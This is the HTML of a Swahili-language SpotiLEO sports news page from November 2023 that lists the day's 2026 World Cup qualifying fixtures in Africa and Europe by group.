		<li id="menu-item-7807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7807"><a href="https://spotileo.co.tz/category/kwingineko/epl/"> <span aria-hidden="true" class="mega-links-default-icon"></span>EPL</a></li>
		<li id="menu-item-7806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7806"><a href="https://spotileo.co.tz/category/kwingineko/bundesliga/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Bundesliga</a></li>
	</ul>
</li>
	<li id="menu-item-7813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7813 mega-link-column "><a class="mega-links-head"  href="#">Soka Afrika</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7814"><a href="https://spotileo.co.tz/category/africa/afcon/"> <span aria-hidden="true" class="mega-links-default-icon"></span>AFCON</a></li>
		<li id="menu-item-7815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7815"><a href="https://spotileo.co.tz/category/africa/afrika-magharibi/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Afrika Magharibi</a></li>
		<li id="menu-item-7816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7816"><a href="https://spotileo.co.tz/category/africa/ea/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Afrika Mashariki</a></li>
		<li id="menu-item-7817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7817"><a href="https://spotileo.co.tz/category/africa/afrika-kaskazini/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Afrika Ya Kaskazini</a></li>
		<li id="menu-item-7818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7818"><a href="https://spotileo.co.tz/category/africa/africa-kati/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Afrika Ya Kati</a></li>
		<li id="menu-item-7819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7819"><a href="https://spotileo.co.tz/category/africa/chan/"> <span aria-hidden="true" class="mega-links-default-icon"></span>CHAN</a></li>
		<li id="menu-item-7820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7820"><a href="https://spotileo.co.tz/category/africa/kusini-afrika/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Kusini Mwa Afrika</a></li>
	</ul>
</li>
	<li id="menu-item-7821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7821 mega-link-column "><a class="mega-links-head"  href="#">Michezo Mingine</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7822"><a href="https://spotileo.co.tz/category/michezo-mingine/bao/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Bao</a></li>
		<li id="menu-item-7823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7823"><a href="https://spotileo.co.tz/category/michezo-mingine/golf/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Golf</a></li>
		<li id="menu-item-7824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7824"><a href="https://spotileo.co.tz/category/michezo-mingine/kikapu/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Kikapu</a></li>
		<li id="menu-item-7825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7825"><a href="https://spotileo.co.tz/category/michezo-mingine/kuogelea/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Kuogelea</a></li>
		<li id="menu-item-7826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7826"><a href="https://spotileo.co.tz/category/michezo-mingine/masumbwi/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Masumbwi</a></li>
		<li id="menu-item-7827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7827"><a href="https://spotileo.co.tz/category/michezo-mingine/nyavu/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Nyavu</a></li>
		<li id="menu-item-7828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://spotileo.co.tz/category/michezo-mingine/pete/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Pete</a></li>
		<li id="menu-item-7829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://spotileo.co.tz/category/michezo-mingine/pool-table/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Pool Table</a></li>
		<li id="menu-item-7830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://spotileo.co.tz/category/michezo-mingine/riadha/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Riadha</a></li>
		<li id="menu-item-7831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831"><a href="https://spotileo.co.tz/category/michezo-mingine/soka-ufukweni/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Soka La Ufukweni</a></li>
	</ul>
</li>
	<li id="menu-item-7837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7837 mega-link-column "><a class="mega-links-head"  href="#">Mitindo</a>
	<ul class="sub-menu-columns-item">
		<li id="menu-item-7832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7832"><a href="https://spotileo.co.tz/category/mitindo/familia/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Familia</a></li>
		<li id="menu-item-7833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7833"><a href="https://spotileo.co.tz/category/mitindo/jikono/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Jikoni</a></li>
		<li id="menu-item-7834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7834"><a href="https://spotileo.co.tz/category/mitindo/mahusiano/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Mahusiano</a></li>
		<li id="menu-item-7835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7835"><a href="https://spotileo.co.tz/category/mitindo/mastaa/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Mastaa</a></li>
		<li id="menu-item-7836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7836"><a href="https://spotileo.co.tz/category/mitindo/mavazi/"> <span aria-hidden="true" class="mega-links-default-icon"></span>Mavazi</a></li>
	</ul>
</li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://epaper.tsn.go.tz/">E-Paper</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://spotileo.co.tz/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking up-down-controls controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideUp" data-arrows="true">

		
							<li class="news-item">
								<a href="https://spotileo.co.tz/wabunifu-wa-mitindo-wapigwa-msasa-elimu-ya-fedha/">Wabunifu wa mitindo wapigwa msasa elimu ya fedha</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/kiswahili-kungara-paris-bakita-yatoa-wito-wadau-kujisajili/">Kiswahili Kung’ara Paris: BAKITA yatoa wito wadau kujisajili</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/kocha-yanga-akoshwa-kiwango-cha-wachezaji-wake/">Kocha Yanga akoshwa kiwango cha wachezaji wake</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/mimi-sio-wa-mazoea-barnaba-classic-aweka-msimamo-mkali/">“Mimi sio wa mazoea!”-Barnaba Classic aweka msimamo mkali</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/ahmed-allytumpe-ushirikiano-kibabage/">Ahmed Ally:tumpe ushirikiano Kibabage</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/safari-ya-aaliyah-nyota-iliyoangaza-vikali-kwa-muda-mfupi/">Safari ya Aaliyah: Nyota iliyoangaza vikali kwa muda mfupi</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/fahamu-siri-iliyojificha-uchekeshaji-wa-mr-bean/">Fahamu siri iliyojificha uchekeshaji wa Mr. Bean</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/coming-to-americaeddie-murphy-alituliza-akili-humu/">Coming to America:Eddie Murphy alituliza akili humu</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/timu-nane-zenye-makombe-mengi-ya-ligi-ya-mabingwa-ulaya/">Timu nane zenye makombe mengi ya Ligi ya Mabingwa Ulaya</a>
							</li>

							
							<li class="news-item">
								<a href="https://spotileo.co.tz/twende-kilioni-nywele-za-mkono-sasa-ofisini-na-kila-kona/">Twende  kilioni: Nywele za mkono sasa ofisini na kila kona</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://spotileo.co.tz/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://spotileo.co.tz/category/world-cup/">World Cup</a><em class="delimiter">/</em><span class="current">Kufuzu Kombe la Dunia Afrika, Ulaya</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/spotileo.co.tz\/"}},{"@type":"ListItem","position":2,"item":{"name":"World Cup","@id":"https:\/\/spotileo.co.tz\/category\/world-cup\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-32" href="https://spotileo.co.tz/category/world-cup/">World Cup</a></span>
		<h1 class="post-title entry-title">Kufuzu Kombe la Dunia Afrika, Ulaya</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="" class="author-name tie-icon" title="MOROCCO, Berkane">MOROCCO, Berkane</a></span></span></span><span class="date meta-item tie-icon">November 17, 2023</span></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="705" height="470" src="https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1.jpg 2048w, https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1-300x200.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1-1024x683.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1-768x512.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1-1536x1025.jpg 1536w, https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1-696x464.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1-1068x712.jpg 1068w, https://spotileo.co.tz/wp-content/uploads/2023/11/guinea1-630x420.jpg 630w" sizes="(max-width: 705px) 100vw, 705px" />
						<figcaption class="single-caption-text">
							 Sehemu ya wachezaji wa Guinea wakifanya mazoezi kuelekea mchezo dhidi ya Uganda.
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>BAADA ya Qatar kuikanda Afghanistan mabao 8-1 Novemba 16 katika mchezo wa kufuzu fainali za Kombe la Dunia 2026 ukanda wa Asia, michuano huyo inaendelea leo zikwemo mechi 11 ukanda wa Afrika.</p>
<p>Mechi za ukanda wa Afrika leo ni kama ifuatavyo:</p>
<p>KUNDI A<br />
Burkina Faso vs Guinea Bissau</p>
<p>KUNDI D<br />
Eswatini vs Libya<br />
Cameroon vs Mauritius</p>
<p>KUNDI E<br />
Zambia vs Congo</p>
<p>KUNDI F<br />
Ivory Coast vs Seychelles</p>
<p>KUNDI G<br />
Guinea vs Uganda</p>
<p>KUNDI H<br />
Liberia vs Malawi<br />
Tunisia vs Sao Tome na Principe</p>
<p>KUNDI I<br />
Comoro vs Jamhuri ya Afrika ya Kati<br />
Ghana vs Madagascar<br />
Mali vs Chad</p>
<p>Michezo ya ukanda wa Ulaya ni hii hapa:</p>
<p>KUNDI C<br />
England vs Malta<br />
Italia vs Macedonia Kaskazini</p>
<p>KUNDI E<br />
Moldova vs Albania<br />
Poland vs Jamhuri ya Czech</p>
<p>KUNDI H<br />
Kazakhstan vs San Marino<br />
Finland vs Ireland ya Kaskazini<br />
Denmark vs Slovenia</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="" class="author-name tie-icon" title="MOROCCO, Berkane">MOROCCO, Berkane</a></span></span></span><span class="date meta-item tie-icon">November 17, 2023</span></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-11-17T08:37:36+00:00","datePublished":"2023-11-17T08:37:36+00:00","dateModified":"2023-11-17T08:37:36+00:00","headline":"Kufuzu Kombe la Dunia Afrika, Ulaya","name":"Kufuzu Kombe la Dunia Afrika, Ulaya","keywords":[],"url":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/","description":"BAADA ya Qatar kuikanda Afghanistan mabao 8-1 Novemba 16 katika mchezo wa kufuzu fainali za Kombe la Dunia 2026 ukanda wa Asia, michuano huyo inaendelea leo zikwemo mechi 11 ukanda wa Afrika. Mechi za","copyrightYear":"2023","articleSection":"World Cup","articleBody":"BAADA ya Qatar kuikanda Afghanistan mabao 8-1 Novemba 16 katika mchezo wa kufuzu fainali za Kombe la Dunia 2026 ukanda wa Asia, michuano huyo inaendelea leo zikwemo mechi 11 ukanda wa Afrika.\r\n\r\nMechi za ukanda wa Afrika leo ni kama ifuatavyo:\r\n\r\nKUNDI A\r\nBurkina Faso vs Guinea Bissau\r\n\r\nKUNDI D\r\nEswatini vs Libya\r\nCameroon vs Mauritius\r\n\r\nKUNDI E\r\nZambia vs Congo\r\n\r\nKUNDI F\r\nIvory Coast vs Seychelles\r\n\r\nKUNDI G\r\nGuinea vs Uganda\r\n\r\nKUNDI H\r\nLiberia vs Malawi\r\nTunisia vs Sao Tome na Principe\r\n\r\nKUNDI I\r\nComoro vs Jamhuri ya Afrika ya Kati\r\nGhana vs Madagascar\r\nMali vs Chad\r\n\r\nMichezo ya ukanda wa Ulaya ni hii hapa:\r\n\r\nKUNDI C\r\nEngland vs Malta\r\nItalia vs Macedonia Kaskazini\r\n\r\nKUNDI E\r\nMoldova vs Albania\r\nPoland vs Jamhuri ya Czech\r\n\r\nKUNDI H\r\nKazakhstan vs San Marino\r\nFinland vs Ireland ya Kaskazini\r\nDenmark vs Slovenia","publisher":{"@id":"#Publisher","@type":"Organization","name":"SpotiLEO","logo":{"@type":"ImageObject","url":"https:\/\/spotileo.co.tz\/wp-content\/uploads\/2024\/06\/spotileo-logo.png"},"sameAs":["https:\/\/www.facebook.com\/spotileo","https:\/\/x.com\/spotileotz","https:\/\/www.youtube.com\/c\/DailyNewsDigital","https:\/\/www.instagram.com\/spotileo\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/spotileo.co.tz\/kufuzu-kombe-la-dunia-afrika-ulaya\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"MOROCCO, Berkane","url":""},"image":{"@type":"ImageObject","url":"https:\/\/spotileo.co.tz\/wp-content\/uploads\/2023\/11\/guinea1.jpg","width":2048,"height":1366}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Kufuzu%20Kombe%20la%20Dunia%20Afrika%2C%20Ulaya&#038;url=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/&#038;title=Kufuzu%20Kombe%20la%20Dunia%20Afrika%2C%20Ulaya" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/&redirect_uri=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/&#038;redirect_uri=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Kufuzu%20Kombe%20la%20Dunia%20Afrika%2C%20Ulaya%20https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/&text=Kufuzu%20Kombe%20la%20Dunia%20Afrika%2C%20Ulaya" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="mailto:?subject=Kufuzu%20Kombe%20la%20Dunia%20Afrika%2C%20Ulaya&#038;body=https://spotileo.co.tz/kufuzu-kombe-la-dunia-afrika-ulaya/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="Tanzania na nafasi Kombe la Dunia" href="https://spotileo.co.tz/tanzania-na-nafasi-kombe-la-dunia/" class="post-thumb"><img width="345" height="220" src="https://spotileo.co.tz/wp-content/uploads/2023/11/world-cup.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://spotileo.co.tz/wp-content/uploads/2023/11/world-cup.jpg 610w, https://spotileo.co.tz/wp-content/uploads/2023/11/world-cup-300x191.jpg 300w" sizes="(max-width: 345px) 100vw, 345px" /></a>
								<h3 class="post-title"><a href="https://spotileo.co.tz/tanzania-na-nafasi-kombe-la-dunia/">Tanzania na nafasi Kombe la Dunia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 18, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Infantino aishutumu Magharibi kwa &#8216;unafiki&#8217;" href="https://spotileo.co.tz/infantino-aishutumu-magharibi-kwa-unafiki/" class="post-thumb"><img width="341" height="220" src="https://spotileo.co.tz/wp-content/uploads/2022/11/Infantino1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://spotileo.co.tz/wp-content/uploads/2022/11/Infantino1.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2022/11/Infantino1-300x194.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2022/11/Infantino1-768x496.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2022/11/Infantino1-696x449.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2022/11/Infantino1-651x420.jpg 651w" sizes="(max-width: 341px) 100vw, 341px" /></a>
								<h3 class="post-title"><a href="https://spotileo.co.tz/infantino-aishutumu-magharibi-kwa-unafiki/">Infantino aishutumu Magharibi kwa &#8216;unafiki&#8217;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 19, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="FIFA kuzuia ujumbe wa chuki Kombe la Dunia" href="https://spotileo.co.tz/fifa-kuzuia-ujumbe-wa-chuki-kombe-la-dunia/" class="post-thumb"><img width="337" height="220" src="https://spotileo.co.tz/wp-content/uploads/2022/11/WILLIAN.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2022/11/WILLIAN.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2022/11/WILLIAN-300x196.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2022/11/WILLIAN-768x502.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2022/11/WILLIAN-696x455.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2022/11/WILLIAN-643x420.jpg 643w, https://spotileo.co.tz/wp-content/uploads/2022/11/WILLIAN-741x486.jpg 741w" sizes="auto, (max-width: 337px) 100vw, 337px" /></a>
								<h3 class="post-title"><a href="https://spotileo.co.tz/fifa-kuzuia-ujumbe-wa-chuki-kombe-la-dunia/">FIFA kuzuia ujumbe wa chuki Kombe la Dunia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">November 17, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Wapinzani wa Stars Kombe la Dunia" href="https://spotileo.co.tz/wapinzani-wa-stars-kombe-la-dunia/" class="post-thumb"><img width="330" height="220" src="https://spotileo.co.tz/wp-content/uploads/2023/09/taifa-stars.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2023/09/taifa-stars.jpg 2048w, https://spotileo.co.tz/wp-content/uploads/2023/09/taifa-stars-300x200.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2023/09/taifa-stars-1024x683.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2023/09/taifa-stars-768x512.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2023/09/taifa-stars-1536x1025.jpg 1536w, https://spotileo.co.tz/wp-content/uploads/2023/09/taifa-stars-696x464.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2023/09/taifa-stars-1068x712.jpg 1068w, https://spotileo.co.tz/wp-content/uploads/2023/09/taifa-stars-630x420.jpg 630w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>
								<h3 class="post-title"><a href="https://spotileo.co.tz/wapinzani-wa-stars-kombe-la-dunia/">Wapinzani wa Stars Kombe la Dunia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 2, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kikosi Brazil Kombe la Dunia hiki hapa" href="https://spotileo.co.tz/kikosi-brazil-kombe-la-dunia-hiki-hapa/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-32">World Cup</span></span><img width="355" height="220" src="https://spotileo.co.tz/wp-content/uploads/2022/11/brazil.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://spotileo.co.tz/wp-content/uploads/2022/11/brazil.jpg 1024w, https://spotileo.co.tz/wp-content/uploads/2022/11/brazil-300x186.jpg 300w, https://spotileo.co.tz/wp-content/uploads/2022/11/brazil-768x476.jpg 768w, https://spotileo.co.tz/wp-content/uploads/2022/11/brazil-696x431.jpg 696w, https://spotileo.co.tz/wp-content/uploads/2022/11/brazil-678x420.jpg 678w, https://spotileo.co.tz/wp-content/uploads/2022/11/brazil-356x220.jpg 356w" sizes="auto, (max-width: 355px) 100vw, 355px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/kikosi-brazil-kombe-la-dunia-hiki-hapa/">Kikosi Brazil Kombe la Dunia hiki hapa</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed</div></div><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Wabunifu wa mitindo wapigwa msasa elimu ya fedha" href="https://spotileo.co.tz/wabunifu-wa-mitindo-wapigwa-msasa-elimu-ya-fedha/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-11.11.23-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://spotileo.co.tz/wabunifu-wa-mitindo-wapigwa-msasa-elimu-ya-fedha/">Wabunifu wa mitindo wapigwa msasa elimu ya fedha</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 day ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kiswahili Kung’ara Paris: BAKITA yatoa wito wadau kujisajili" href="https://spotileo.co.tz/kiswahili-kungara-paris-bakita-yatoa-wito-wadau-kujisajili/" class="post-thumb"><img width="220" height="150" src="https://spotileo.co.tz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-30-at-11.14.24-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
